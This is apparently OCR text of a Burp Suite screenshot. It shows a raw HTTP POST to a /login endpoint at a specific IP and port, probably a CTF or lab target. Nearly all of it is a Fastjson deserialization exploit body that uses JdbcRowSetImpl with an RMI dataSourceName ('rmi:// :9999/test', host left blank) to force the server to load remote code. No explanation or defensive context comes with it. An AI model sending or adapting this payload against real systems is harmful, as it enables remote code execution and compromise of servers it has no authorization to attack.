 Send
Cancel
<
>
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /login HTTP/1.1
2 Host: 114.67.175.224:19692
3 Connection: close
4 Cache-Control: max-age=0
5 Content-Type: application/x-www-form-urlencoded
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 Edg/96.0.1054.57
9 Accept: */*
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 If-Modified-Since: Fri, 03 Dec 2021 07:30:50 GMT
13 Content-Length: 271
14
15 {
16 "user":{
17 "@type":"java.lang.Class",
18 "val":"com.sun.rowset.JdbcRowSetImpl"
19 },
20 "password":{
21 "@type":"com.sun.rowset.JdbcRowSetImpl",
22 "dataSourceName":"rmi:// :9999/test",
23 "autoCommit":true
24 }
25 }
26
27
1